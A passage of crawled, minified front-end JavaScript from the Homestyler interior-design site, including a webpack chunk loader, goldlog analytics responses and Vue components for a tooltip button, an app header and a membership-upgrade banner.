e4b9f404ca249ea",101:"029fc0c5aa309f4149e1",102:"b40e0f53cc9b32870db2",103:"c5cc0c2ef70aca1a648b",104:"620166c50f42396be817",105:"7fcce4655a91dd894901",106:"731cc3dfdb2fcfc18bb9",107:"6ec893cfa7c0b4392ca0",108:"72d3c2c6a5b819cf565d",109:"5c1d83b99010bdddecb8",110:"bc94df932dbdc799fcaa",111:"aa94a3d1897035196702",112:"f1fb973d3445684e9cef",113:"1853e4af77431c7615f8",114:"2cc14c0701b27a328dd2",115:"25a45ede6dc4fe11696a",116:"08b749b150bd9ecf69b0",117:"b7b802d6fd8b7ebba31a",118:"e72eb8236cfdb55cbb94",119:"4c33c75975db5af89cd9",120:"763307ecf203424e0df9",121:"dafd0bb4da284f554601",122:"ddb5f5138a17796137c0",123:"b6d9f52b044881f35054",124:"31c99f5d7aa181d89698",125:"39dba54bd149529cd942",126:"9bb332917d8802d7a8a7",127:"75705dc459c6a1f9c72c",128:"beb7ea700a324765e8fb",129:"edb18d152ffa818ef624",130:"9cfc1dca8a9f14cbe9ac",131:"6ed890531295826237b7",132:"a2bf1a0ac84ca6a30037",133:"f6fb5f9b9223e30cf7d1",134:"606fb0a92c9911c78ed6",135:"af7f2dd85c8cc79b2975",136:"6e934f84e1bf8394096c",137:"555e3a075802fd65e448",138:"b587f0b1dd0afdeb3352",139:"3bed41884154c9228000",140:"b2b0bf8189b07aa8bca4",141:"1f656bcd40bdb95eadbd",142:"b0f0e634db2566433c79",143:"eceb9c800c46ffe3b159",144:"22923a2b9dc3fa09374a",145:"8e28e22dbe16a383ae49",146:"3c0dab0a9f4e4a666704",147:"0cdc1fb79c80e27226e1",148:"ca17ea7916de90f52c70",149:"049568f54a2172ebfc5b",150:"6df6d9c04d91480e4571",151:"7543dc5e31eb18cc1b25",152:"f70c2d2cf2457abea103",153:"23b90cb846a6985bd557",154:"d15c7df8ad0a3c7cc15a",155:"2de1a8d92c2ad9449f5a",156:"9c742d1b8b3c036c0ffa",157:"6834c535f211daa76ad0",158:"e892f9788934ddf88baa",159:"f4e561288059fab0c43e",160:"bfb66aeb76a1ce823e46",161:"6449e3e249ae5d7c3975",162:"83bb7fd91616f24b32d1",163:"30229b9e0aa64b08b02d",164:"aea6bb1dae53ff70e836",165:"20b79133f042c1b4aeea",166:"994745de47367186edb6",167:"8221fc099ff4528924ae",168:"ebb40aff2becef2e2dcd",169:"494598ddb12958511b84",170:"754bf5ff2f548eb70eae",171:"3cfb28beb9ddf3df6574",172:"90e74da2ee79114ce34b",173:"66874be43ec79038a1f4",174:"80026aa81a47b44d2857",175:"a4f69c847ad1c183dd67",176:"a028236a37ae832ab872",177:"19f8cf37cf3bc2bb02e3",178:"a1ca5128f4c038f73dbe",179:"783650e6412d90e0cd00",180:"ccf73c5e4ff91a7e84b0",181:"33e517ab51fe685d22f1",182:"c41573510fe4ca183c21",183:"823d410e82c0135303bf",184:"f25de0d0545e85d34c07",185:"a77d251b95994040bde5",186:"bbccfe0da37015c5dbc4",187:"0bf0b93bbcb7b532adc7",188:"697fbfc12af1524fafa5",189:"aee52bc9046b62ea71bf",190:"c16e6c9c45cb25fe851a",191:"ca860dcc15429726c4f5",192:"95f4dad6e3e7b1057396",193:"9eee6b89e94547b608f3",194:"05d231319d951950b19a",195:"60be00943025ee7172fb",196:"df4a879cfd136d51cdf8",197:"9a1cca8e6b144f8eba71",198:"96e1eb8f69c70da82d98",201:"c3d8b541da588ab39fe5",202:"605b04983177444196d1",203:"07c5a9814eed018798f7",204:"4cf11228941bf509f52b",205:"5e02e59f8bb19e270bc2",206:"70360df8682be86b6dfd",207:"f24697c4e48dfaf40b8f",208:"1177c24548339ab55462",209:"9e84111addda9e034f26",210:"bc9002f3b8383ba58af4",211:"bbb16d0da30bd9044dca",212:"b105580a1682fff3b44b",213:"5c23cf0f58be42b78d82",214:"5fcd77ff4c2f2498840a",215:"ef16c0ecace0d2c7ccab",216:"8e8309d56ad35de567a5",217:"0399a997ba76e9a5b919",218:"f7cd4157d43fc29f68f8",219:"12bbbdf0be7029772c02",220:"adb954e20435ded6c2cb",221:"8adc209bc7ded403a8fe",222:"af4e0783869db5298744",223:"20644e2b3e68122bb655",224:"60ec37a83730aeff1581",225:"afd104a45d1741a09f52",226:"1f06cda5efecf0523b41",227:"421ed6da3127813d1c55",228:"d3865ce4521c4e71d3c3",229:"1bb37373cd1ddab459c4",230:"ec2dcfa7e675da92fe53"}[e]+".js"}(e);var r=new Error;n=function(a){p.onerror=p.onload=null,clearTimeout(o);var d=b[e];if(0!==d){if(d){var s=a&&("load"===a.type?"missing":a.type),c=a&&a.target&&a.target.src;r.message="Loading chunk "+e+" failed.\n("+s+": "+c+")",r.name="ChunkLoadError",r.type=s,r.request=c,d[1](r)}b[e]=void 0}};var o=setTimeout(function(){n({type:"timeout",target:p})},12e4);p.onerror=p.onload=n,document.head.appendChild(p)}return Promise.all(a)},i.m=e,i.c=s,i.d=function(e,a,d){i.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:d})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,a){if(1&a&&(e=i(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var d=Object.create(null);if(i.r(d),Object.defineProperty(d,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var s in e)i.d(d,s,function(a){return e[a]}.bind(null,s));return d},i.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(a,"a",a),a},i.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},i.p="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/",i.oe=function(e){throw e};var g=window.webpackJsonp=window.webpackJsonp||[],n=g.push.bind(g);g.push=a,g=g.slice();for(var p=0;p<g.length;p++)a(g[p]);var r=n;d()}([]);

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768441258516
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="qzPvIbW5tD8CARJ1tM8BJi34";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768441266635
body_size: -76
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="qzPvIbW5tD8CARJ1tM8BJi34";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/default-common.385b8071d47855400bb6.js
body_size: 158030
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{1999:function(e,t,a){"use strict";var n=a(21),i=a(1),s=(a(36),a(28),a(91),a(20),a(18),a(17),a(24),a(25),["theme","title"]);function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function r(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var c={darkAlbum:"iVBORw0KGgoAAAANSUhEUgAAAMgAAADICAYAAACtWK6eAAAAAXNSR0IArs4c6QAADmpJREFUeF7tnXuoZlUZxn8SSH9EV6IoNSUJJbqKWmQQNKURVBqmqTlNOjNa2sUsJ63MSqeyqzrlXCo1LTXSoutUg5liXseK/jDUslKiiK4SBaXxOnvXN6fzfeuy19577bWeBR8zh/[base64]/rAfv8dYj+5kCQ3YDNwCFDdFg+ikFgW0OUHwFb++pVDgS5Fdivrw7KbhUIfB3YBHwjdW/HJsgaYGPqTsletQgkJ8rYBPkh8MJq06mO94WA/dE9IYXxsQnyS2DPFB2RDSGwBIFbgBVdJ/NjE+RBpVUI9IjAv4EDgO2xPsYmyDXAi2KDl54Q8ERgb+BuT9mdxMYmyLnAqTGBS0cIBCLwROB3gTqMTZBHAN8GDgoNXPJCIBABe1/yUuD+EL2xCWKxPhXYABwcErhkhUAEAlcDh4Xo5UCQNt7jGpI8H7C362pCoA8E3gF81NdwTgTxjVlydSHwWOBlMx/7uUuzecgLfCftIkgXqKU7NAK2qPUlwJHAMR2cXwic6KMvgvigJJkcETgN+FCHwGzO+12XvgjiQki/zxkBG00uAJ4WEeSVwBEuPRHEhZB+nzsCjwQuAV4ZGKi9ZX868PNFeiJIIKoSzxIBe/J5HfCwwOjOAM4RQQJRk/gkETgbOD0wclujtXAvkkaQQEQlni0C9lXLRpFnBkZob9e/N08nJUH2aVZO2urJ/Zv/B8Yq8YoRaPea21/124G7IrCwMw0uC9Q7uZnoL6uWgiC2n+NM4PWBgUlcCCxCwJaF2Nem2wJh+gWwV4COPQUzkvRCkOObAxcC4pGoEAhCwPaarw3Q+BrwigB5+3plX7OSE0SbnQKyINHOCPh+2wmdrP8G2CM1QWzPrx24oCYEhkJgNbDFw9mhwFUecrMic8nny8pZY/ZYzI7qURMCQyNgc4t7HE6fDNwbGFhSghg7jaVqQmBoBC4CVnk4Df36n4wgtrf3To8AJSIE+kJgX+AOh/HRCHI4YIu81ITAWAisbNZeLfI/[base64]/JzaTwFshad9Hu6UXizwj+YYGDvt4lcdbUndDwERxA+nKCk7bshO+X5ClPZ8JbtHwg4AOD+xXZn7fwREkJ6q4t3AB3qy3Zq9ormPomc3VZsXQXpI/08ijpmMDWPh0TCxRqX3XwREkMTF8Gtg98Q2XeZs4m5PxNTSIyCCJMT0cp+LTxL6mzX1HuCDPdmu2awIkij7dobqeYlsxZqxx8j2KFgtHQIiSAIs7VGuvatI/[base64]/7I/A4H8EFMubLfPo0n9PGfezULiOCdKiAo4FLPfVTPII9GPjOgP48XRUtJoJ0SO8ngLd66Nu1DK/2kPMRsfvxXuUhqHmIB0geIiKIB0jzRHyL1RYu2urbFM0WQJo9V7NHyLorxYWS+/ciiBujuRJ2JbDP5qeXA9/q4GdW9TDgKx62NFH3AMlDRATxAGmeyJ+AR3voPwn4rYecj4jvNV5/[base64]/YmozpFV3gWckzgGjSALANXBcYmrrUdz64D1PdgXQRyg6ujRHqouscnTmlP3E5t9yJwI4oGqDq/2AGkkkT7JIYIEJDXFM3WXO11/4EJo59+/E/hwmEqwtEaQAMh0gU4AWD2L2mmTH+nZh0aQCIB1BVsEaIlV7FhYe1c1RNMIEomyLvGMBK6j2tsBO694qCaCJEBa10AnANHDxNDk0Fcsj6RIJA8ETmkO/h46Go0gQyMuf8EI2GHitsp6jCaCjIG6fHojYCdd2lbosZoIMhby8utE4C2AHbk6ZhNBxkRfvucikAM5NElXgWaJwJuBT2USmUaQTBKhMHYgkMM2g9lciCCqzGwQOAk4P5todgQigmSWkFrDyZEcIkhP1fh4wN6u2/3mv+/[base64]/9qSJLL0ooIOLxUVgObvCTzEhJBAvORkhyzrj/XEMUuEi2tTZUcmoMEVmJf5GjDuKWZl1wbGFfO4scDm3MO0BGbRhDP5PVNjjaMfzYjSa5vlj3hekjsOGBLiEKGsiKIR1KGIsdsKPZX196Z/MUjvhxF3gB8NsfAAmMSQRyAjUGONqSbmtHk+sCkji2+CrA5VQlNBFmQxTHJ0Yb192YkyX1JRhtvSeTQJD1zcsyGZ+8PbC3X/Rn/[base64]/[base64]/[base64]/XU5ejpXoPZguZAqsJAVfd3gjYTkyf9mXA9vov21yORBAfiCUzNAKuuj0ZOM8zKLsSe+7Fpi5HIognyhIbFAFX3e4KfBNY4YhqK3DIIhmXIxFk0LzLmScCPnVr84qrgf3m2LR7XOz+xrtFEE/[base64]/gjqGQCSWIxXUVcOhQAcqPEJhBwO6VXzUkIjEEsfX1tlxYTQgMjcBewD1DOo0hiMW3EbB19mpCYCgEVgNbhnLW+okliOnrncjQ2arbX5dajUauq1Pb8L452rsUhYAbgU3AWrdYPxJdCWJR7dncQ2j7e9WEQCoEbD/52cBtqQzG2ElBkNbvPsABzWf/5t+YmKRTJwJ2iIJ9tgO3A3flAENKguTQH8UgBJIiIIIkhVPGSkNABCkto+pPUgREkKRwylhpCIggpWVU/UmKgAiSFE4ZKw0BEaS0jKo/SREQQZLCKWOlISCClJZR9ScpAiJIUjhlrDQERJDSMqr+JEVABEkKp4yVhoAIUlpG1Z+kCIggSeGUsdIQEEFKy6j6kxQBESQpnDJWGgIiSGkZVX+SIiCCJIVTxkpDQAQpLaPqT1IE/gNoi7bnXTYtAQAAAABJRU5ErkJggg==",whiteAlbum:"[base64]/gHgkU0+NwK40cz+3kV/excIyS0BXABgzy46rDZGQ+BaFwqAm83s6rZ6VYJAbgewY1sdlN9JEPgegLVm9v3cve1VICQPBbAmd6fkb7IEsgulb4H8HMDrJ5tOdbwtAmvM7PAczvsWyG8BbJOjI/[base64]/H/Nyl+HfK60It2CaQJatXtlED1UOubAOwL4IAGjZ9vZkeE1JdAQijJpjgCJI8D8JkGge1hZj+pqy+B1BHS98USIOmzyXkAXpIQ5OVmtk9dPQmkjpC+L5oAyacDWA/gbZGB+ir7S83s14vqSSCRVGVeHgGSfufzBgBPiYzuRDM7XQKJpCbz4REgeRqAEyIj32BmC99F0gwSSVTmZRKofmr5LPLyyAh9df2a5epkEwjJ7f3JyeqzU/VvZKwynzCBx981B+BP3t5pZvfFsiDpexpcElnvKDPzC/0lS2OBkPT3OU4BcFBkYDIXgUUErgRwmpndEYOJ5G8AbBtR5zwzO6oVgZBcVW24EBGPTEUgioC/a35YaA2S3wXw1lB7ANeY2e7ZBUJSLztFZEGmzQiYWdCvnYSL9YfMbOusAiHpGy34hgsqItAVgUPM7MK6xkjuBeCKOrv57xeJL0iV885I+m0x36pHRQS6JrCtmT2wqFGSLwTwcExguQXi6nSVqohA1wTWmdnKukZjf/[base64]/Ow8RH+nYPbxd1uuN7Oodwh66NJom5RAOkotSd/yxd8XcGG8MrLZXwC4CYC/c3B3ZF2ZNyAggTSAF1KV5IsA+BOe/nlqSJ0FNv+q9nv13S4ebOhL1QMISCABkFJNSPp2Q77L9/NSfSxTz8+R8G1nzs3sV+42ISCBtDQkSJ4E4FMtuZ+5vczM/DwKlZYISCAtgCX5y4RtJlMjWbg1TKpT1XuCgASSeSSQ/B2ArTK7rXN3t5n5HTGVzAQkkIxASV4KoPbgk4xNzrs62cw+3ZLvybqVQDKlnqTvoXpOJnepblaa2brUyqq3OQEJJMOoqG7l+lpF7rtVsdH53a1ddAs4Ftvy9hJIBpYkzwRwTIKrqwD8yrfUB+ACewzAq6rPqwFEHSxftX+WmR2bEIuqLEFAAmk4LKoVch/cMYuA/ujIKjO7elHz1TrK5wHEnL/ti4k+i2jFvWFuvboE0hAiyS8A+HCEm/VmtiLC3pP0UwBvjKhztpnFxBThelqmEkjDfJO8xf9iB7q51sx2C7R9khnJiwAcGFj3LjPzn2oqDQlIIA0AktwSwEOBLv5sZs8JtF3SjKS35W2GlNrdxkOcTN1GAmkwAkjuD+DiQBeNb8GS3APAj7tqL7CdUZtJIA3SS/KLAD4U4OIKM3tngF2tCUk/H+/ttYaArkMCINWZSCB1hBZ8HzFYTzIzPyu7cSHpD0D6g5B15Soz01kpdZRqvpdAGgAk6esXIS8/vcXMftigqY1VSfrayHcCfOlCPQBSnYkEUkdo8QzyFwDPDHDxAjP7fYBdrUnEMV5/NbNn1TqUwUICEkiDAUJSAmnAbwhVJZAGWdJPrAbwBlJVAmmQKF2kN4A3kKoSSINE6TZvA3gDqEryFACfiAm17tyZnIIr/vgDLRTGDJ1h2ZL8OIBTY6OWQOaI6VGT2OEzDPtUcXjvJJBNcqyHFYcx6EOjJHkygE+G2m9qJ4FsLhA97p46mgqrl2OrJglkc4H4lqJ6YaqwwR4bDskTATTe9EICWYK8XrmNHY5l2ZM8wXeqzBGVBLK0QHz/XW3akGOEdewjpzh0kb4gedr2p+ORnaE5kh8DcHoGVxtdaAZZLBJtHJdztLXoi+TxAM7I3YQEUkNUW4/mHnL5/ZE8rtp1P7tzCSQAqTavDoDUk0mb4tA1SERSc9xTD2hOxx8EQJqZkPwogM9GVIk21QwSgUwH6ETAatmUpO82+bmWm9GjJrGAdQRbLLH89iR9W1jfHrb1ohkkEbEO8UwE17AayY8AOKuhm+DqEkgwquUNdQx0BogBLroWhy7SA5IikzIIkDwagG/83WnRDNIpbjWWQoCkb9ztT1l3XiSQzpGrwRgCJH2nS9/xspcigfSCXY2GECD5QQBnh9i2ZSOBtEVWfhsRKEEcukhvlEJVbosAyQ8A+FJb/[base64]/lCC1gySmKmG4pi1uqG6LrkuMYxBVSN5KIA1QwpaAknIViZxzFr+TyWSIh6tSMARVIXkIQDWBhkXZCSBRCYjszjmW/9aJRQ/SHRUZaji0DVI5DBsURyzSG6rrkuujwytWHOSqwBcUGyANYFpBgnMXAfimEXy72omKXJlORDX42YkDwZwYUyd0mwlkICMdCiO+Wj8r66vmfwtIMTiTEi+F8BXiwssMiAJpAZYT+KYReVHMPjq+42Ree3VnORKAH5NNfgigSxIYc/imEX2z2omKfqRjFmwYxKHLtLLF8d8hL5+4LPJo6X+Wa62Zh3VQ5maQZYYbYXMHEvp4KZqNvF/iyokVwDwpwNGVSSQTdJZsDhmkfoM4jNJMSvSJA8EcNGolFF1RgKZy+oAxDE/Bv2axO9y+TVKb2XM4tA1yHDFMYvc7275bOJ3uzovJN8DYH3nDXfYoGaQJxa06l526jAl0U35OonPJJ2uVpM8AIC/BDbqMnmBDFwc84PTV959NvGV+FYLyf0BXNxqI4U4n7RARiSO2XDyZ7h8NvFnulopJPcDcEkrzgt0OlmBjFAcs+HlTwP7TJJ9JXtq4pjsRfqIxTH/N9jfL3Gh+PsmjQvJd/vuLI0dDczB5GaQiYhjNgz9TUUXib+5mFxI7gvgW8kOBlxxUgKZmDhmw9LfeffrkqRVbpL7ALh0wGO8UeiTEchExTE/OHwXFReK76oSVKYujslcg0gcG/Xg+3G5SHx/roWF5LsAXFZnN/bvRz+DSBybDWHfK9ivS5Zd5CO5N4DLxz74Q/[base64]/[base64]/[base64]"};t.a={data:function(){return{clientInfo:{}}},methods:{callWindVane:function(e,t){var a=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Promise(function(i,s){a.$windvane?a.$windvane.call(e,t,n,i,s):s(new Error("lib-windvane library is not found!"))}).catch(function(e){if(e&&"HY_NOT_IN_WINDVANE"===e.ret)return{err:"HY_NOT_IN_WINDVANE"};throw e})},greaterThanVersion:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],a=(this.clientInfo.version||"").split(".").map(function(e){return parseInt(e.split("-")[0])}),n=e.split(".").map(function(e){return parseInt(e.split("-")[0])});if(3!==n.length||3!==a.length)return!1;try{if(a[0]!==n[0])return a[0]>n[0];if(a[1]!==n[1])return a[1]>n[1];if(a[2]!==n[2])return a[2]>n[2]}catch(e){}return!!t},getClientInfo:function(){var e=this;return this.callWindVane("HSPlugin","getClientInfo").then(function(t){return t&&t.sessionKey&&(e.clientInfo=t),t})},setNaviBarBg:function(e){var t=this,a={color:"dark"===e?"0X000000":"0XFFFFFF",theme:e};return this.getClientInfo().then(function(){return t.greaterThanVersion("8.1.0")?t.callWindVane("WebAppInterface","setHeaderBackgroundColor",a):Promise.reject(new Error("Version is too low"))})},setNaviBarTitle:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.callWindVane("WebAppInterface","setCustomPageTitle",{title:e})},setNaviBarRightMenu:function(e){var t=e.rightTitle,a=e.rightIcon,n=e.rightHandle,i=e.autoReset,s={icon:a?c[a]:"",autoReset:void 0===i||i};return t&&(s=r(r({},s),{},{text:t})),this.callWindVane("WebAppInterface","setNaviBarRightItem",s).then(function(){document.addEventListener("TBNaviBar.rightItem.clicked",n,!1)})},setNaviBar:function(e){var t=this,a=e.theme,i=void 0===a?"white":a,o=e.title,r=Object(n.a)(e,s);return this.setNaviBarRightMenu(r).then(function(){return t.setNaviBarBg(i)}).then(function(){t.setNaviBarTitle(o)})}}}},2e3:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(71),a(23),a(15)),s=a(110),o=a(124);function r(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function c(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?r(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):r(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var l={name:"OperateBtn",components:{IconfontView:s.default},mixins:[o.a],props:{showClose:{type:Boolean,default:!1},hyalineClose:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},hideTips:{type:Boolean,default:!1},memberBenefits:{type:Boolean,default:!1},giftType:{type:Boolean,default:!1},redDot:{type:Boolean,default:!1},cacheKey:{type:String,default:""},cacheTime:{type:Number,default:864e5},placement:{type:String,default:"top"},iconType:{type:String,default:""},iconFontSize:{type:String,default:"20px"},iconColor:{type:String,default:"#1C1C1C"},text:{type:String,default:""}},data:function(){return{showTips:!1,clickFlag:!1}},computed:c(c({},Object(i.c)(["isMobile","isHomestylerApp","signIn","memberType","stylerMember","groupInfo"])),{},{canHover:function(){return!(this.isMobile||this.isHomestylerApp)},hide:function(){return this.signIn&&!["hs_mian_xiazai","hs_xian_share","xingzhuangjiehe","hs_xian_sousuo"].includes(this.iconType)},isVip:function(){return[2,3].includes(this.memberType)||this.stylerMember||!!this.groupInfo.groupId}}),mounted:function(){this.init()},methods:{init:function(){if(this.cacheKey){var e=localStorage.getItem(this.cacheKey),t=Date.now();(!e||e<t)&&(this.showTips=!0,localStorage.setItem(this.cacheKey,t+this.cacheTime))}},handleTouchStart:function(){var e=this;this.signIn&&["hs_mian_xiazai","iconhs_xian_share"].includes(this.iconType)?this.setLoginInfo("login"):this.clickFlag||(this.clickFlag=!0,this.showClose?this.showTips=!this.showTips:this.$emit("click"),setTimeout(function(){e.clickFlag=!1},300))},handleClick:function(){this.canHover&&this.handleTouchStart()},handleMouse:function(e){this.canHover&&(this.showTips=e)},handleClose:function(){this.showTips=!1}}},u=(a(2782),a(13)),d=Object(u.a)(l,function(){var e=this,t=e._self._c;return e.hide?e._e():t("div",{staticClass:"operate-btn",class:{"operate-disabled":e.disabled},on:{mouseenter:function(t){return e.handleMouse(!0)},mouseleave:function(t){return e.handleMouse(!1)}}},[t("div",{on:{click:function(t){return t.stopPropagation(),e.handleClick.apply(null,arguments)},touchstart:e.handleTouchStart}},[e.memberBenefits?[e.isVip?e._e():[e.isHomestylerApp?t("img",{staticClass:"member-icon styler-icon",attrs:{src:a(694)}}):t("img",{staticClass:"member-icon",attrs:{src:a(2781)}})]]:e.giftType?t("img",{staticClass:"gife-icon",attrs:{src:a(1132)}}):e._e(),e._v(" "),e.redDot?t("span",{staticClass:"red-dot"}):e._e(),e._v(" "),t("IconfontView",{attrs:{customClass:"operate-icon",customStyle:{fontSize:e.iconFontSize,color:e.iconColor},showType:e.iconType}}),e._v(" "),e._t("text")],2),e._v(" "),e.hideTips?e._e():t("div",{staticClass:"common-tips",class:["tips-".concat(e.placement),e.showTips&&"show-tips"]},[e.showClose?t("div",{staticClass:"operate-close",class:e.hyalineClose&&"operate-close-hyaline",on:{click:function(t){return t.stopPropagation(),e.handleClose.apply(null,arguments)},touchstart:e.handleClose}},[t("IconfontView",{attrs:{customStyle:{fontSize:"10px",color:"#ffffff"},showType:"xingzhuangjiehe"}})],1):e._e(),e._v(" "),e._t("default"),e._v(" "),e._m(0)],2)])},[function(){var e=this._self._c;return e("div",{staticClass:"icon-block"},[e("div",{staticClass:"icon"})])}],!1,null,"57665d36",null);t.default=d.exports;installComponents(d,{IconfontView:a(110).default})},2001:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15);function s(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var o={name:"AppHeader",mixins:[a(1999).a],props:{theme:{type:String,default:"white"},goBackArrow:{type:Boolean,default:!0},title:{type:String,default:""},rightTitle:{type:String,default:""},rightDisabled:{type:Boolean,default:!1},customBack:{type:Boolean,default:!1},source:{type:String,default:"aiDesigner"},plain:{type:Boolean,default:!1}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?s(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(i.c)(["isHomestylerApp"])),mounted:function(){window.addEventListener("scroll",this.handleScroll)},destroyed:function(){window.removeEventListener("scroll",this.handleScroll)},methods:{handleScroll:function(){if("dark"===this.theme){var e=window.scrollY||document.scrollTop||document.body.scrollTop;if(e){var t=e/240;this.$refs.header.style.backgroundColor="rgba(0, 0, 0, ".concat(t,")")}else this.$refs.header.style.backgroundColor="rgba(0, 0, 0, 0)"}},goBack:function(){var e=this;this.isHomestylerApp?this.callWindVane("WVNative","nativeBack").then(function(){},function(){e.callWindVane("HSPlugin","forceQuit")}):this.$router.go(-1)}}},r=o,c=(a(2791),a(13)),l=Object(c.a)(r,function(){var e=this,t=e._self._c;return t("div",{ref:"header",class:{app_header_container:!0,header_white:"white"===e.theme,header_plain:e.plain}},[t("div",{staticClass:"app_header"},[e.goBackArrow?t("div",{staticClass:"go_back_img",on:{click:e.goBack}}):e._e(),e._v(" "),e.title?t("div",{staticClass:"title"},[e._v("\n      "+e._s(e.title)+"\n    ")]):e._e(),e._v(" "),e.rightTitle?t("div",{staticClass:"right_handle",class:e.rightDisabled&&"right-disabled",on:{click:function(t){return e.$emit("rightHandler")}}},[e._v("\n      "+e._s(e.rightTitle)+"\n    ")]):e._e()])])},[],!1,null,null,null);t.default=l.exports},2002:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),s=a(11);function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var r={name:"MemberUpgrade",components:{IconfontView:a(110).default},props:{showDemo:{type:Boolean,default:!0},adaptMobile:{type:Boolean,default:!0}},data:function(){return{beforeImg:"https://hs-designs.homestyler.com/staging/upload/images/e01c4cc5-13dd-45a5-b63a-14f84de49fbf.png",afterImg:"https://hs-designs.homestyler.com/staging/upload/images/861dbbe1-b95c-4223-bf67-62d13597f225.png"}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(i.c)(["locale","userInfo","isHomestylerApp"])),methods:{upgrade:function(){this.$emit("upgrade"),Object(s.a)("/hs_global_web.aigc.benefits_upgrade_clk","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))}}},c=r,l=(a(2780),a(13)),u=Object(l.a)(c,function(){var e=this,t=e._self._c;return t("div",{staticClass:"member_upgrade",class:{hide_demo:!e.showDemo,adapt_mobile:e.adaptMobile}},[t("div",{staticClass:"content",class:e.isHomestylerApp&&"styler_content"},[t("div",{staticClass:"left_area"},[t("IconfontView",{attrs:{showType:e.isHomestylerApp?"hs_zhanshi_stylerblack":"hs_renderingmembership_black",customStyle:{color:"#1c1c1c",fontSize:"18px"}}}),e._v(" "),t("span",[e._v(e._s(e.$t("AIGC.dashboard.album.member")))])],1),e._v(" "),t("div",{staticClass:"update_btn",on:{click:function(t){return t.stopPropagation(),e.upgrade.apply(null,arguments)},touchstart:e.upgrade}},[e._v("\n      "+e._s(e.$t("subscription.upgrade"))+"\n    ")])]),e._v(" "),e.showDemo?t("div",{staticClass:"demo_img"},[t("img",{attrs:{src:e.beforeImg}}),e._v(" "),t("IconfontView",{attrs:{customStyle:{fontSize:"20px",color:"#ffffff"},showType:"a-24_go",customClass:"wathermark_icon"}}),e._v(" "),t("img",{attrs:{src:e.afterImg}})],1):e._e()])},[],!1,null,"5d413d14",null);t.default=u.exports;installComponents(u,{IconfontView:a(110).default})},2003:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15);function s(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}t.a={computed:function(e){for(var t=1;t<arguments.length;t++){var 